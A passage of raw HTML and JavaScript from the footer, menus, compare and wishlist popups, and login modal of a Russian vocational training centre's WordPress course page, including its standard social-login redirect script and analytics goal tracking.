							<p><strong>Юридический и фактический адрес:</strong> РФ, 357600, Ставропольский край, г. Ессентуки, ул. Гоголя 42</p><p>тел. <a href="tel:+79054258002">+7 (905)425-80-</a>02</p>						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-22259b4 elementor-section-gap-beside-no elementor-section-boxed elementor-section-height-default elementor-section-height-default elementor-section-column-vertical-align-stretch" data-id="22259b4" data-element_type="section">
						<div class="elementor-container elementor-column-gap-extended">
					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-fccf982" data-id="fccf982" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-30eaf19 elementor-widget elementor-widget-text-editor" data-id="30eaf19" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p><span style="font-size: 12px;">Мы используем файлы cookie для персонализации сервисов и повышения удобства пользования сайтом. Если вы не согласны на их использование, поменяйте настройки браузера.</span></p>						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-36f6e8e" data-id="36f6e8e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
							</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-078ec80" data-id="078ec80" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
							</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div>
</div>


</div><!-- /.site -->

<script type="text/html" id="tmpl-wp-playlist-current-item">
	<# if ( data.thumb && data.thumb.src ) { #>
		<img src="{{ data.thumb.src }}" alt="" />
	<# } #>
	<div class="wp-playlist-caption">
		<span class="wp-playlist-item-meta wp-playlist-item-title">
			<# if ( data.meta.album || data.meta.artist ) { #>
				«{{ data.title }}»			<# } else { #>
				{{ data.title }}
			<# } #>
		</span>
		<# if ( data.meta.album ) { #><span class="wp-playlist-item-meta wp-playlist-item-album">{{ data.meta.album }}</span><# } #>
		<# if ( data.meta.artist ) { #><span class="wp-playlist-item-meta wp-playlist-item-artist">{{ data.meta.artist }}</span><# } #>
	</div>
</script>
<script type="text/html" id="tmpl-wp-playlist-item">
	<div class="wp-playlist-item">
		<a class="wp-playlist-caption" href="{{ data.src }}">
			{{ data.index ? ( data.index + '. ' ) : '' }}
			<# if ( data.caption ) { #>
				{{ data.caption }}
			<# } else { #>
				<# if ( data.artists && data.meta.artist ) { #>
					<span class="wp-playlist-item-title">
						«{{{ data.title }}}»					</span>
					<span class="wp-playlist-item-artist"> &mdash; {{ data.meta.artist }}</span>
				<# } else { #>
					<span class="wp-playlist-item-title">{{{ data.title }}}</span>
				<# } #>
			<# } #>
		</a>
		<# if ( data.meta.length_formatted ) { #>
		<div class="wp-playlist-item-length">{{ data.meta.length_formatted }}</div>
		<# } #>
	</div>
</script>
	<script>var pseudo_links = document.querySelectorAll(".pseudo-clearfy-link");for (var i=0;i<pseudo_links.length;i++ ) { pseudo_links[i].addEventListener("click", function(e){   window.open( e.target.getAttribute("data-uri") ); }); }</script>        <ul style="display: none;">
            <li id="mpp-loader-wrapper" style="display:none;" class="mpp-loader">
                <div id="mpp-loader"><img data-lazyloaded="1" src="[data-uri]" width="54" height="55" data-src="https://uchiprof.ru/wp-content/plugins/mediapress/templates/mediapress/default/assets/images/loader.gif"/><noscript><img data-lazyloaded="1" src="[data-uri]" width="54" height="55" data-src="https://uchiprof.ru/wp-content/plugins/mediapress/templates/mediapress/default/assets/images/loader.gif"/><noscript><img width="54" height="55" src="https://uchiprof.ru/wp-content/plugins/mediapress/templates/mediapress/default/assets/images/loader.gif"/></noscript></noscript></div>
            </li>
        </ul>

        <div id="mpp-cover-uploading" style="display:none;" class="mpp-cover-uploading">
            <img data-lazyloaded="1" src="[data-uri]" width="54" height="55" data-src="https://uchiprof.ru/wp-content/plugins/mediapress/templates/mediapress/default/assets/images/loader.gif"/><noscript><img data-lazyloaded="1" src="[data-uri]" width="54" height="55" data-src="https://uchiprof.ru/wp-content/plugins/mediapress/templates/mediapress/default/assets/images/loader.gif"/><noscript><img width="54" height="55" src="https://uchiprof.ru/wp-content/plugins/mediapress/templates/mediapress/default/assets/images/loader.gif"/></noscript></noscript>
        </div>


		<script type='text/javascript'>
window.addEventListener('DOMContentLoaded', function() {
    jQuery(document).on('elementor/popup/show', () => {
        for(var i = 0; i < jQuery(".wpcf7-form").length ; i++) {
            wpcf7.init(jQuery(".wpcf7-form")[i]);   
        }
    });
});
</script>
<script type="text/javascript">
document.addEventListener( 'wpcf7mailsent', function( event ) {
    if ( '18395' == event.detail.contactFormId ) {
        ym(89819391,'reachGoal','zayavka-glav');
    }
}, false );
	
document.addEventListener( 'wpcf7mailsent', function( event ) {
    if ( '5842' == event.detail.contactFormId ) {
        ym(89819391,'reachGoal','zakaz-course');
    }
}, false );
</script>
	    <div id="wpcontrol_right_click_alert"></div>
	                        <div class="woosc-popup woosc-search">
                            <div class="woosc-popup-inner">
                                <div class="woosc-popup-content">
                                    <div class="woosc-popup-content-inner">
                                        <div class="woosc-popup-close"></div>
                                        <div class="woosc-search-input">
                                            <input type="search" id="woosc_search_input"
                                                   placeholder="Type any keyword to search..."/>
                                        </div>
                                        <div class="woosc-search-result"></div>
                                    </div>
                                </div>
                            </div>
                        </div>
						                        <div class="woosc-popup woosc-settings">
                            <div class="woosc-popup-inner">
                                <div class="woosc-popup-content">
                                    <div class="woosc-popup-content-inner">
                                        <div class="woosc-popup-close"></div>
                                        <ul class="woosc-settings-tools">
                                            <li><label><input type="checkbox"
                                                              class="woosc-settings-tool"
                                                              id="woosc_hide_similarities"/> Hide similarities                                                </label></li>
                                            <li><label><input type="checkbox"
                                                              class="woosc-settings-tool"
                                                              id="woosc_highlight_differences"/> Highlight differences                                                </label></li>
                                        </ul>
										Select the fields to be shown. Others will be hidden. Drag and drop to rearrange the order.                                        <ul class="woosc-settings-fields">
											<li class="woosc-settings-field-li"><input type="checkbox" class="woosc-settings-field" value="image" checked/><span class="label">Image</span></li><li class="woosc-settings-field-li"><input type="checkbox" class="woosc-settings-field" value="sku" checked/><span class="label">SKU</span></li><li class="woosc-settings-field-li"><input type="checkbox" class="woosc-settings-field" value="rating" checked/><span class="label">Rating</span></li><li class="woosc-settings-field-li"><input type="checkbox" class="woosc-settings-field" value="price" checked/><span class="label">Price</span></li><li class="woosc-settings-field-li"><input type="checkbox" class="woosc-settings-field" value="stock" checked/><span class="label">Stock</span></li><li class="woosc-settings-field-li"><input type="checkbox" class="woosc-settings-field" value="availability" checked/><span class="label">Availability</span></li><li class="woosc-settings-field-li"><input type="checkbox" class="woosc-settings-field" value="add_to_cart" checked/><span class="label">Add to cart</span></li><li class="woosc-settings-field-li"><input type="checkbox" class="woosc-settings-field" value="description" checked/><span class="label">Description</span></li><li class="woosc-settings-field-li"><input type="checkbox" class="woosc-settings-field" value="content" checked/><span class="label">Content</span></li><li class="woosc-settings-field-li"><input type="checkbox" class="woosc-settings-field" value="weight" checked/><span class="label">Weight</span></li><li class="woosc-settings-field-li"><input type="checkbox" class="woosc-settings-field" value="dimensions" checked/><span class="label">Dimensions</span></li><li class="woosc-settings-field-li"><input type="checkbox" class="woosc-settings-field" value="additional" checked/><span class="label">Additional information</span></li><li class="woosc-settings-field-li"><input type="checkbox" class="woosc-settings-field" value="attributes" checked/><span class="label">Attributes</span></li><li class="woosc-settings-field-li"><input type="checkbox" class="woosc-settings-field" value="custom_attributes" checked/><span class="label">Custom attributes</span></li><li class="woosc-settings-field-li"><input type="checkbox" class="woosc-settings-field" value="custom_fields" checked/><span class="label">Custom fields</span></li>                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </div>
					                        <div class="woosc-popup woosc-share">
                            <div class="woosc-popup-inner">
                                <div class="woosc-popup-content">
                                    <div class="woosc-popup-content-inner">
                                        <div class="woosc-popup-close"></div>
                                        <div class="woosc-share-content"></div>
                                    </div>
                                </div>
                            </div>
                        </div>
					
                    <div id="woosc-area" class="woosc-area woosc-bar-bottom woosc-bar-right woosc-bar-click-outside-yes woosc-hide-checkout"
                         data-bg-color="#292a30"
                         data-btn-color="#0071dc">
                        <div class="woosc-inner">
                            <div class="woosc-table">
                                <div class="woosc-table-inner">
									                                        <a href="#close" id="woosc-table-close"
                                           class="woosc-table-close hint--left"
                                           aria-label="Close"><span
                                                    class="woosc-table-close-icon"></span></a>
									                                    <div class="woosc-table-items"></div>
                                </div>
                            </div>
                            <div class="woosc-bar ">
								                                    <div class="woosc-bar-notice">
										Click outside to hide the compare bar                                    </div>
								                                    <a href="#share" class="woosc-bar-share hint--top"
                                       aria-label="Share"></a>
								                                    <a href="#search" class="woosc-bar-search hint--top"
                                       aria-label="Add product"></a>
								<div class="woosc-bar-items"></div>
                                <div class="woosc-bar-btn woosc-bar-btn-text">
                                    <div class="woosc-bar-btn-icon-wrapper">
                                        <div class="woosc-bar-btn-icon-inner"><span></span><span></span><span></span>
                                        </div>
                                    </div>
									Compare                                </div>
                            </div>
                        </div>
                    </div>
					                    <div id="woosw-area" class="woosw-area">
                        <div class="woosw-inner">
                            <div class="woosw-content">
                                <div class="woosw-content-top">
									Список желаний                                    <span class="woosw-count">0</span>
									                                    <span class="woosw-close"></span>
                                </div>
                                <div class="woosw-content-mid"></div>
                                <div class="woosw-content-bot">
                                    <div class="woosw-content-bot-inner">
                                        <a class="woosw-page" href="">
											Открыть страницу желаний                                        </a>
                                        <span class="woosw-continue"
                                              data-url="">
                                            Продолжить покупки                                        </span>
                                    </div>
                                    <div class="woosw-notice"></div>
                                </div>
                            </div>
                        </div>
                    </div>
								<div id="popup-pre-loader" class="popup-pre-loader">
				<div class="popup-load-inner">
					<div class="popup-loader-wrap">
						<div class="wrap-2">
							<div class="inner">
								<div class="sk-wrap sk-circle">
	<div class="sk-circle1 sk-child"></div>
	<div class="sk-circle2 sk-child"></div>
	<div class="sk-circle3 sk-child"></div>
	<div class="sk-circle4 sk-child"></div>
	<div class="sk-circle5 sk-child"></div>
	<div class="sk-circle6 sk-child"></div>
	<div class="sk-circle7 sk-child"></div>
	<div class="sk-circle8 sk-child"></div>
	<div class="sk-circle9 sk-child"></div>
	<div class="sk-circle10 sk-child"></div>
	<div class="sk-circle11 sk-child"></div>
	<div class="sk-circle12 sk-child"></div>
</div>
							</div>
						</div>
					</div>
				</div>
			</div>
			<div class="edumall-popup popup-user-login" id="popup-user-login"
     data-template="template-parts/popup/popup-content-login">
	<div class="popup-overlay"></div>
	<div class="popup-content">
		<div class="button-close-popup"></div>
		<div class="popup-content-wrap"><div class="popup-content-inner"></div></div>
	</div>
</div>

<div class="edumall-popup popup-user-register" id="popup-user-register"
     data-template="template-parts/popup/popup-content-register">
	<div class="popup-overlay"></div>
	<div class="popup-content">
		<div class="button-close-popup"></div>
		<div class="popup-content-wrap"><div class="popup-content-inner"></div></div>
	</div>
</div>

<div class="edumall-popup popup-lost-password" id="popup-user-lost-password"
     data-template="template-parts/popup/popup-content-lost-password">
	<div class="popup-overlay"></div>
	<div class="popup-content">
		<div class="button-close-popup"></div>
		<div class="popup-content-wrap"><div class="popup-content-inner"></div></div>
	</div>
</div>
							<a class="page-scroll-up" id="page-scroll-up">
					<i class="arrow-top fa-light fa-long-arrow-up"></i>
					<i class="arrow-bottom fa-light fa-long-arrow-up"></i>
				</a>
									<div id="page-mobile-main-menu" class="page-mobile-main-menu"
			     data-background="">
				<div class="inner">
					<div class="page-mobile-menu-header">
						<div class="page-mobile-popup-logo page-mobile-menu-logo">
										<a href="https://uchiprof.ru/" rel="home">
				<img data-lazyloaded="1" src="[data-uri]" width="80" height="34" data-src="https://uchiprof.ru/wp-content/uploads/logom-80x34.png"
				     alt="Учебный центр «Профессия»"/><noscript><img width="80" height="34" src="https://uchiprof.ru/wp-content/uploads/logom-80x34.png"
				     alt="Учебный центр «Профессия»"/></noscript>
			</a>
									</div>
						<div id="page-close-mobile-menu" class="page-close-mobile-menu">
							<div class="burger-icon burger-icon-close">
								<span class="burger-icon-top"></span>
								<span class="burger-icon-bottom"></span>
							</div>
						</div>
					</div>

					<div class="page-mobile-menu-content">
						<ul id="mobile-menu-primary" class="menu__container"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-16272 level-1 has-mega-menu"><a href="#" onClick="return true"><div class="menu-item-wrap"><span class="menu-item-title">Главная</span><span class="toggle-sub-menu"> </span></div></a><ul class="sub-menu children mega-menu">	<li class="menu-item menu-item-type-post_type menu-item-object-ic_mega_menu menu-item-16271"><div class="mega-menu-content">		<div data-elementor-type="wp-post" data-elementor-id="2387" class="elementor elementor-2387" data-elementor-post-type="ic_mega_menu">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-fd846ca elementor-section-gap-beside-no elementor-section-boxed elementor-section-height-default elementor-section-height-default elementor-section-content-align-center elementor-section-column-vertical-align-stretch" data-id="fd846ca" data-element_type="section">
						<div class="elementor-container elementor-column-gap-extended">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-bdf1c58" data-id="bdf1c58" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-d60b87c edumall-list-layout-block elementor-widget elementor-widget-tm-list" data-id="d60b87c" data-element_type="widget" data-widget_type="tm-list.default">
				<div class="elementor-widget-container">
					<div class="edumall-list">
								<div class="item elementor-repeater-item-14f2e94">

						<a class="link" href="https://uchiprof.ru/courses/">
						<div class="list-header">
																													<div class="text-wrap">
																	<div class="text">Каталог курсов</div>
															</div>

															<div class="badge">Hot</div>
													</div>

						</a>
					</div>
										<div class="item elementor-repeater-item-7089759">

						<a class="link" href="https://uchiprof.ru/faqs/">
						<div class="list-header">
																													<div class="text-wrap">
																	<div class="text">Часто задаваемые вопросы</div>
															</div>

													</div>

						</a>
					</div>
							</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-81affe9" data-id="81affe9" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-a66ba11 edumall-list-layout-block elementor-widget elementor-widget-tm-list" data-id="a66ba11" data-element_type="widget" data-widget_type="tm-list.default">
				<div class="elementor-widget-container">
					<div class="edumall-list">
								<div class="item elementor-repeater-item-14f2e94">

						<a class="link" href="https://uchiprof.ru/kabinet-partnera/">
						<div class="list-header">
																													<div class="text-wrap">
																	<div class="text">Кабинет партнера</div>
															</div>

															<div class="badge">Hot</div>
													</div>

						</a>
					</div>
										<div class="item elementor-repeater-item-8ec7287">

						<a class="link" href="https://uchiprof.ru/dashboard">
						<div class="list-header">
																													<div class="text-wrap">
																	<div class="text">Образовательная платформа</div>
															</div>

													</div>

						</a>
					</div>
							</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-ba0abd1" data-id="ba0abd1" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-9e1d04c elementor-hidden-tablet elementor-hidden-mobile elementor-widget elementor-widget-image" data-id="9e1d04c" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
													<img data-lazyloaded="1" src="[data-uri]" width="250" height="167" data-src="https://uchiprof.ru/wp-content/uploads/pr-250x167.jpg" class="attachment-thumbnail size-thumbnail wp-image-15811" alt="" data-srcset="https://uchiprof.ru/wp-content/uploads/pr-250x167.jpg 250w, https://uchiprof.ru/wp-content/uploads/pr-500x333.jpg 500w, https://uchiprof.ru/wp-content/uploads/pr-1280x854.jpg 1280w, https://uchiprof.ru/wp-content/uploads/pr-768x512.jpg 768w, https://uchiprof.ru/wp-content/uploads/pr-400x267.jpg 400w, https://uchiprof.ru/wp-content/uploads/pr-600x400.jpg 600w, https://uchiprof.ru/wp-content/uploads/pr-75x50.jpg 75w, https://uchiprof.ru/wp-content/uploads/pr.jpg 1432w" data-sizes="(max-width: 250px) 100vw, 250px" /><noscript><img width="250" height="167" src="https://uchiprof.ru/wp-content/uploads/pr-250x167.jpg" class="attachment-thumbnail size-thumbnail wp-image-15811" alt="" srcset="https://uchiprof.ru/wp-content/uploads/pr-250x167.jpg 250w, https://uchiprof.ru/wp-content/uploads/pr-500x333.jpg 500w, https://uchiprof.ru/wp-content/uploads/pr-1280x854.jpg 1280w, https://uchiprof.ru/wp-content/uploads/pr-768x512.jpg 768w, https://uchiprof.ru/wp-content/uploads/pr-400x267.jpg 400w, https://uchiprof.ru/wp-content/uploads/pr-600x400.jpg 600w, https://uchiprof.ru/wp-content/uploads/pr-75x50.jpg 75w, https://uchiprof.ru/wp-content/uploads/pr.jpg 1432w" sizes="(max-width: 250px) 100vw, 250px" /></noscript>													</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5847 level-1"><a href="#" onClick="return true"><div class="menu-item-wrap"><span class="menu-item-title">Сведения об УЦ</span><span class="toggle-sub-menu"> </span></div></a><ul class="sub-menu children simple-menu">	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5849"><a href="https://uchiprof.ru/osnovnye-svedeniya/" onClick="return true"><div class="menu-item-wrap"><span class="menu-item-title">Основные сведения</span></div></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-49044"><a href="https://uchiprof.ru/struktura-i-organy-upravleniya-obrazovatelnoj-organizaciej-2/" onClick="return true"><div class="menu-item-wrap"><span class="menu-item-title">Структура и органы управления образовательной организацией</span></div></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-51782"><a href="https://uchiprof.ru/materialno-texnicheskoe-obespechenie/" onClick="return true"><div class="menu-item-wrap"><span class="menu-item-title">Материально-техническое обеспечение и оснащенность</span></div></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-49039"><a href="https://uchiprof.ru/rukovodstvo-pedagogicheskij-nauchno-pedagogicheskij-sostav/" onClick="return true"><div class="menu-item-wrap"><span class="menu-item-title">Руководство. Педагогический (научно-педагогический) состав</span></div></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5848"><a href="https://uchiprof.ru/uchreditelnye-dokumenty/" onClick="return true"><div class="menu-item-wrap"><span class="menu-item-title">Лицензия. Учредительные документы</span></div></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1440674"><a href="https://uchiprof.ru/doc/" onClick="return true"><div class="menu-item-wrap"><span class="menu-item-title">Локальные акты ЧУ ДПО “Учебный центр “Профессия”</span></div></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7193"><a href="https://uchiprof.ru/kontak/" onClick="return true"><div class="menu-item-wrap"><span class="menu-item-title">Контакты</span></div></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5864"><a href="/yuridicheskim-licam/" onClick="return true"><div class="menu-item-wrap"><span class="menu-item-title">Юридическим лицам</span></div></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10947"><a href="https://uchiprof.ru/dannye-dlya-registracii-slushatelya/" onClick="return true"><div class="menu-item-wrap"><span class="menu-item-title">Данные для регистрации слушателя</span></div></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5859"><a href="https://uchiprof.ru/oplata-bankovskimi-kartami/" onClick="return true"><div class="menu-item-wrap"><span class="menu-item-title">Оплата банковскими картами</span></div></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15802"><a href="https://uchiprof.ru/obrazcy-vydavaemyh-dokumentov/" onClick="return true"><div class="menu-item-wrap"><span class="menu-item-title">Образцы выдаваемых документов</span></div></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-48004"><a href="https://uchiprof.ru/price/" onClick="return true"><div class="menu-item-wrap"><span class="menu-item-title">Платные образовательные услуги</span></div></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17425"><a href="https://uchiprof.ru/oferta-na-zakljuchenie-dogovora/" onClick="return true"><div class="menu-item-wrap"><span class="menu-item-title">Оферта</span></div></a></li>
</ul>
</li>
</ul>					</div>
				</div>
			</div>
			<div class="edumall-popup popup-instructor-registration" id="edumall-popup-instructor-register"
     data-template="tutor/global/popup-content-instructor-registration">
	<div class="popup-overlay"></div>
	<div class="popup-content">
		<div class="button-close-popup"></div>
		<div class="popup-content-wrap">
			<div class="popup-content-inner"></div>
		</div>
	</div>
</div>
<div class="tutor-modal tutor-login-modal">
	<div class="tutor-modal-overlay"></div>
	<div class="tutor-modal-window tutor-modal-window-sm">
		<div class="tutor-modal-content tutor-modal-content-white">
			<button class="tutor-iconic-btn tutor-modal-close-o" data-tutor-modal-close>
				<span class="tutor-icon-times" area-hidden="true"></span>
			</button>

			<div class="tutor-modal-body">
				<div class="user-form-wrap">
		<form id="tutor-login-form" method="post">
		<div class="form-header">
			<h4 class="form-title login-title">Авторизоваться</h4>
							<p class="form-description">
					Еще нет учетной записи? <a href="https://uchiprof.ru/student-registration/?redirect_to=https://uchiprof.ru/courses/mehanizaciya-i-avtomatizaciya-stroitelstva/&#038;enrol_course_id=39205" class="link-transition-02"> Зарегистрируйтесь бесплатно </a>				</p>
					</div>
					<input type="hidden" name="tutor_course_enroll_attempt" value="39205">
				<input type="hidden" id="_tutor_nonce" name="_tutor_nonce" value="09d554e276" /><input type="hidden" name="_wp_http_referer" value="/courses/mehanizaciya-i-avtomatizaciya-stroitelstva/" />		<input type="hidden" name="tutor_action" value="tutor_user_login"/>
		<input type="hidden" name="redirect_to" value="https://uchiprof.ru/courses/mehanizaciya-i-avtomatizaciya-stroitelstva/"/>

		<div class="form-row">
			<label for="input_login_username">Имя пользователя или адрес электронной почты</label>
			<input type="text" class="tutor-form-control" placeholder="Введите свой логин или email" name="log" value="" size="20" required id="input_login_username"/>
		</div>

		<div class="form-row form-input-password">
			<label for="input_login_password">Пароль</label>
			<input type="password" class="tutor-form-control" placeholder="Пароль" name="pwd" value="" size="20" required id="input_login_password"/>
			<button type="button" class="btn-pw-toggle" data-toggle="0"
			        aria-label="Показать пароль">
			</button>
		</div>

		<div class="tutor-login-error"></div>
					<script>
				document.addEventListener("DOMContentLoaded", function () {
                    jQuery(".mo_btn-mo").prop("disabled",false);
                    });
			</script>
					<script type="text/javascript">
			document.addEventListener("DOMContentLoaded", function () {
                jQuery(document).ready(function () {
                jQuery(".login-button").css("cursor", "pointer");
            });
                            });
			function mo_openid_on_consent_change(checkbox){
				if (! checkbox.checked) {
					jQuery('#mo_openid_consent_checkbox').val(1);
					jQuery(".mo_btn-mo").attr("disabled", true);
					jQuery(".login-button").addClass("dis");
				} else {
					jQuery('#mo_openid_consent_checkbox').val(0);
					jQuery(".mo_btn-mo").attr("disabled", false);
					jQuery(".login-button").removeClass("dis");
				}
			}

			var perfEntries = performance.getEntriesByType("navigation");

			if (perfEntries[0].type === "back_forward") {
				location.reload(true);
			}
			function HandlePopupResult(result) {
				window.location = "https://uchiprof.ru";
			}
			function moOpenIdLogin(app_name,is_custom_app) {
				var current_url = window.location.href;
				var cookie_name = "redirect_current_url";
				var d = new Date();
				d.setTime(d.getTime() + (2 * 24 * 60 * 60 * 1000));
				var expires = "expires="+d.toUTCString();
				document.cookie = cookie_name + "=" + current_url + ";" + expires + ";path=/";

								var base_url = 'https://uchiprof.ru';
				var request_uri = '/courses/mehanizaciya-i-avtomatizaciya-stroitelstva/';
				var http = 'https://';
				var http_host = 'uchiprof.ru';
				var default_nonce = '31e828094d';
				var custom_nonce = '1bcccb7051';
				if(is_custom_app == 'false'){
					if ( request_uri.indexOf('wp-login.php') !=-1){
						var redirect_url = base_url + '/?option=getmosociallogin&wp_nonce=' + default_nonce + '&app_name=';

					}else {
						var redirect_url = http + http_host + request_uri;
						if(redirect_url.indexOf('?') != -1){
							redirect_url = redirect_url +'&option=getmosociallogin&wp_nonce=' + default_nonce + '&app_name=';
						}
						else
						{
							redirect_url = redirect_url +'?option=getmosociallogin&wp_nonce=' + default_nonce + '&app_name=';
						}
					}

				}
				else {
					if ( request_uri.indexOf('wp-login.php') !=-1){
						var redirect_url = base_url + '/?option=oauthredirect&wp_nonce=' + custom_nonce + '&app_name=';


					}else {
						var redirect_url = http + http_host + request_uri;
						if(redirect_url.indexOf('?') != -1)
							redirect_url = redirect_url +'&option=oauthredirect&wp_nonce=' + custom_nonce + '&app_name=';
						else
							redirect_url = redirect_url +'?option=oauthredirect&wp_nonce=' + custom_nonce + '&app_name=';
					}

				}
				if( 0) {
					var myWindow = window.open(redirect_url + app_name, "", "width=700,height=620");
				}
				else{
					window.location.href = redirect_url + app_name;
				}
			}
		</script>
		<div class='mo-openid-app-icons'>
					 <p style='color:#000000;width: fit-content'> Присоединиться</p><a style='margin-left: 8px !important;width: 200px !important;padding-top:6px !important;border-color: #4f71e8;padding-bottom:6px !important;margin-bottom: 3px !important;border-radius: 4px !important;border-bottom-width: thin' class='mo_btn mo_btn-mo mo_btn-block mo_btn-social mo_btn-google mo_btn-custom-dec login-button mo_btn_transform' onClick="moOpenIdLogin('google','true');"> <img data-lazyloaded="1" src="[data-uri]" width="40" height="40" class='fa' style='padding-top:0px !important;margin-top: 0' data-src='https://uchiprof.ru/wp-content/plugins/miniorange-login-openid/includes/images/icons/g.png'><noscript><img width="40" height="40" class='fa' style='padding-top:0px !important;margin-top: 0' src='https://uchiprof.ru/wp-content/plugins/miniorange-login-openid/includes/images/icons/g.png'></noscript>Зайдите в учетную запись, используя Google</a><a style='margin-left: 8px !important;width: 200px !important;padding-top:6px !important;padding-bottom:6px !important;margin-bottom: 3px !important;border-radius: 4px !important' class='mo_btn mo_btn-mo mo_btn-block mo_btn-social mo_btn-vk mo_btn-custom-dec login-button mo_btn_transform_i  ' onClick="moOpenIdLogin('vkontakte','true');"> <i class='fab fa-vk' style='padding-top:0px !important;margin-top: 0' src='https://uchiprof.ru/wp-content/plugins/miniorange-login-openid/includes/images/icons/vkontakte.png'></i>Зайдите в учетную запись, используя Vkontakte</a></div> 		<div class="tutor-d-flex tutor-justify-between tutor-align-center form-row">
			<div class="tutor-form-check">
				<label for="tutor-login-agmnt-1" class="form-label-checkbox">
					<input id="tutor-login-agmnt-1" type="checkbox" name="rememberme" value="forever"/>
					Запомни меня				</label>
			</div>
			<a href="https://uchiprof.ru/dashboard/retrieve-password" class="forgot-password-link link-transition-02">
				Забыли пароль?			</a>
		</div>

				<div class="form-row">
			<button type="submit" class="tutor-btn tutor-btn-primary tutor-btn-block">
				Войти			</button>
		</div>
			</form>
				<mo-openid-icons>
							<script>
				document.addEventListener("DOMContentLoaded", function () {
                    jQuery(".mo_btn-mo").prop("disabled",false);
                    });
			</script>
					<script type="text/javascript">
			document.addEventListener("DOMContentLoaded", function () {
                jQuery(document).ready(function () {
                jQuery(".login-button").css("cursor", "pointer");
            });
                            });
			function mo_openid_on_consent_change(checkbox){
				if (! checkbox.checked) {
					jQuery('#mo_openid_consent_checkbox').val(1);
					jQuery(".mo_btn-mo").attr("disabled", true);
					jQuery(".login-button").addClass("dis");
				} else {
					jQuery('#mo_openid_consent_checkbox').val(0);
					jQuery(".mo_btn-mo").attr("disabled", false);
					jQuery(".login-button").removeClass("dis");
				}
			}

			var perfEntries = performance.getEntriesByType("navigation");

			if (perfEntries[0].type === "back_forward") {
				location.reload(true);
			}
			function HandlePopupResult(result) {
				window.location = "https://uchiprof.ru";
			}
			function moOpenIdLogin(app_name,is_custom_app) {
				var current_url = window.location.href;
				var cookie_name = "redirect_current_url";
				var d = new Date();
				d.setTime(d.getTime() + (2 * 24 * 60 * 60 * 1000));
				var expires = "expires="+d.toUTCString();
				document.cookie = cookie_name + "=" + current_url + ";" + expires + ";path=/";

								var base_url = 'https://uchiprof.ru';
				var request_uri = '/courses/mehanizaciya-i-avtomatizaciya-stroitelstva/';
				var http = 'https://';
				var http_host = 'uchiprof.ru';
				var default_nonce = '31e828094d';
				var custom_nonce = '1bcccb7051';
				if(is_custom_app == 'false'){
					if ( request_uri.indexOf('wp-login.php') !=-1){
						var redirect_url = base_url + '/?option=getmosociallogin&wp_nonce=' + default_nonce + '&app_name=';

					}else {
						var redirect_url = http + http_host + request_uri;
						if(redirect_url.indexOf('?') != -1){
							redirect_url = redirect_url +'&option=getmosociallogin&wp_nonce=' + default_nonce + '&app_name=';
						}
						else
						{
							redirect_url = redirect_url +'?option=getmosociallogin&wp_nonce=' + default_nonce + '&app_name=';
						}
					}

				}
				else {
					if ( request_uri.indexOf('wp-login.php') !=-1){
						var redirect_url = base_url + '/?option=oauthredirect&wp_nonce=' + custom_nonce + '&app_name=';


					}else {
						var redirect_url = http + http_host + request_uri;
						if(redirect_url.indexOf('?') != -1)
							redirect_url = redirect_url +'&option=oauthredirect&wp_nonce=' + custom_nonce + '&app_name=';
						else
							redirect_url = redirect_url +'?option=oauthredirect&wp_nonce=' + custom_nonce + '&app_name=';
					}

				}
				if( 0) {
					var myWindow = window.open(redirect_url + app_name, "", "width=700,height=620");
				}
				else{
					window.location.href = redirect_url + app_name;
				}
			}
		</script>
		<div class='mo-openid-app-icons'>
